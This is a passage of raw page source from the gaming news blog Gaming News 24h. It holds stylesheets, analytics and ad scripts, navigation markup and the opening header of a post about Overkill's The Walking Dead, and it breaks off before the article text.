.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=13351da5-0f36-4138-96d6-3e137b8a1ce9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg' itemprop='image'/>
<meta content='https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gamingnews24h.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' property='v:title' rel='v:url'>Entertainment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.gamingnews24h.com/search/label/gaming' property='v:title' rel='v:url'>gaming</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
